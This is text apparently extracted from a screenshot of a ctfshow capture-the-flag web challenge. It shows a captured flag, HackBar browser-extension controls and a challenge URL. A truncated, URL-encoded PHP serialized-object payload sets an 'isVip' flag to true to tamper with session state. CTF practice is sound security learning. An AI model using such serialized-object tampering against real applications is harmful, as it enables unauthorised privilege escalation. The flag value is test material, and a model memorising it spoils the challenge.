 your flag is ctfshow{d80cb864-ab3e-4276-bdb4-f544cd8855a7}
查看器 控制台 调试器 网络 HackBar
Encryption LFI XXE Other
Web 控制台 (Ctrl+Shift+K)
Load URL
Split URL
Execute
https://0ef29f39-4db5-4387-9e3b-77f96ec65154.challenge.ctf.show/?
username=xxxxxx&password=xxxxxx
Post data Referer User Agent Cookies Add Header Clear All
C %3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D